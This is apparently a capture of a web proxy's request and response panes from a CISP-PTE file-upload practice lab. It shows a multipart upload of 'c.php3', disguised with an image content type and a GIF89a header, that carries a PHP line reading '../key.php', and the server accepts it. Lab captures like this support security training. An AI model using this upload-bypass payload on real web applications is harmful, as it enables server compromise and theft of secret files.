 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.12.100:82 ?
Request
Raw Params Headers Hex
POST /vulnerabilities/fu1.php HTTP/1.1
Host: 172.16.12.100:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.100:82/vulnerabilities/fu1.php
Cookie: PHPSESSID=6gbp9g5abla36dsqpmkmkq3546
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------27623122131817
Content-Length: 230
-----------------------------27623122131817
Content-Disposition: form-data; name="files"; filename="c.php3"
Content-Type: image/jpeg
GIF89a
<?php readfile("../key.php");?>
-----------------------------27623122131817--
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="col s9">
<h5>基础题目之文件上传突破</h5>
<b>描述</b>
<p>请开始答题</p>
<div class="card  teal lighten-1">
<div class="card-content white-text">
<span class="card-title">文件上传</span>
<a href='c.php3'>图片上传成功</a><form method=POST enctype="multipart/form-data"
action="">
<input type="file" name="files">
<input type=submit value="上传"></form> </div>
<div class="card-action">
文件有效，上传成功： <a href="c.php3"> 点我查看</a> </div>
</div>
</div>
</div>
</div>
<p align="center">Copyright &copy; 360 CISP-PTE </p>
</body>
</html>
? < + > Type a search term 0 matches
1,459 bytes | 1 millis